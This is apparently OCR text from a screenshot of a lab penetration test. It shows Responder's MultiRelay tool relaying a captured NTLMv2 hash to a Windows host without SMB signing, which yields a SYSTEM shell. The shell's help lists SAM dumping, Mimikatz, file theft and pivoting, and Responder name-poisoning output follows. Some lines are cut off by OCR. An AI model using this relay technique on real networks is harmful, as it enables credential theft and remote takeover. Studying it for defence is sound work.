 root@zero: /usr/share/responder/tools
文件 动作 编辑 查看 帮助
Retrieving information for 192.168.58.145...
SMB signing: False
Os version: 'Windows 10 Pro 19045'
Hostname: 'PC3'
Part of the 'WORLD' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute
instead
  thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 984c3f6edc517f80
[+] Received NTLMv2 hash from: 192.168.58.144
[+] Client info: ['Windows Server 2019 Datacenter 17763', domain: 'WORLD', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.58.145 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 116.92KB
[==============================================================================] 100.0%
Uploaded in: -0.996 seconds
nt authority\system
root@zero: ~/Desktop
58.144 for name DC3
58.144  for name DC3.local
95c:acb6:ccce:dad9 for name DC3.local
895c:acb6:ccce:dad9 for name DC3
.58.144 for name DC3
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name LAPTOP-GMFA1K5P.local
9c4:e745:be84:7b2d for name LAPTOP-GMFA1K5P.local
58.144  for name DC3.local
95c:acb6:ccce:dad9 for name DC3.local
895c:acb6:ccce:dad9 for name DC3
.58.144 for name DC3
58.144  for name DC3.local
95c:acb6:ccce:dad9 for name DC3.local
895c:acb6:ccce:dad9 for name DC3
.58.144 for name DC3
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name LAPTOP-GMFA1K5P.local
9c4:e745:be84:7b2d for name LAPTOP-GMFA1K5P.local
58.1    for name LAPTOP-GMFA1K5P.local
9c4:e745:be84:7b2d for name LAPTOP-GMFA1K5P.local
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name wpad.local
9c4:e745:be84:7b2d for name wpad.local
58.1    for name LAPTOP-GMFA1K5P.local
9c4:e745:be84:7b2d for name LAPTOP-GMFA1K5P.local